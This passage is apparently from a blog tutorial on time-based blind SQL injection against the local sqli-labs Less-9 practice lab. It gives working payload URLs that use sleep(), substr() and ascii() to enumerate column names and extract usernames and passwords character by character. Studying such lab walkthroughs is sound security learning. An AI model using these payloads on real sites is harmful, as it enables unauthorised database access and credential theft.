
Guess the second character of the first field name

http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),2,1)='d',sleep(5),1)--+
or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),2,1))='100',sleep(5),1)--+
The page has obvious delay, which proves that the second character of the first field name is d, and the guess is correct.
By analogy, the first field in the users table is named id.
According to the above method, users can be obtained by continuously changing the parameters in the limit and substr() functions
All field names in the table: id, username and password
7. Blindly guess all the values of the username and password fields in the users table
(1) Guess group 1 data
Guess the first character of the first set of data:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1)='D',sleep(5),1)--+or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if (ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),1,1))='68',sleep(5),1)--+The page has obvious delay, which proves that the first character of the first group of data is D, and the guess is correct
 Guess the second character of the first set of data:
Guess the second character of the first set of data:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 0,1),2,1)='u',sleep(5),1)--+or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),2,1))=117,sleep(5),1)--+The page has obvious delay, which proves that the second character of the first group of data is u, and the guess is correct.
 By analogy, the first group of data is dump Dump.
By analogy, the first group of data is dump Dump.
Note: the comma (,) in the string also needs to be guessed and compared! For example, the fifth of the first set of data
Characters:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 0,1),5,1)=',',sleep(5),1)--+or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 0,1),5,1))=44,sleep(5),1)--+
(2) guess group 2 data
Guess the first character of group 2 data:
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 1,1),1,1)='A',sleep(5),1)--+or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 1,1),1,1))=65,sleep(5),1)--+The page has obvious delay, which proves that the first character of group 2 data is A and the guess is correct.
 Guess the second character of the second set of data
Guess the second character of the second set of data
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(substr((select concat_ws(',',username,password) from security.users limit 1,1),2,1)='n',sleep(5),1)--+or
http://127.0.0.1/sqli-labs-master/Less-9/?id=1' and if(ascii(substr((select concat_ws(',',username,password) from security.users limit 1,1),2,1))=110,sleep(5),1)--+The page has obvious delay, which proves that the second character of the second group of data is n, and the guess is correct.

...
By analogy, the second group of data is "Angelina.l-kill-you"
According to the above method, by constantly changing the parameters in the limit and substr() functions, you can finally get all the values of the username and password fields in the users table.
SQL injection -- Fundamentals of SQL database operation (I)_ Gjqhs blog - CSDN blog
SOL injection - HTTP header injection (2) (VII)_ Gjqhs blog - CSDN blog
SQL injection -- Boolean based blind injection (8)_ Gjqhs blog - CSDN blog
...
For more articles including but not limited to SQL injection, please pay attention to me and take them all away (• ̀ ω •́ ) ✧